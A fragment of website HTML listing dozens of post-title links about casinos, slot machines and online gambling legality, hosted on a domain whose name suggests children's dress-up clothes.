                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-play-loose-slots/">How to Play Loose Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/what-is-a-slot-24/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/12/how-to-find-the-best-online-casinos/">How to Find the Best Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/avoiding-the-pitfalls-of-online-gambling/">Avoiding the Pitfalls of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/10/fun-facts-about-casinos/">Fun Facts About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
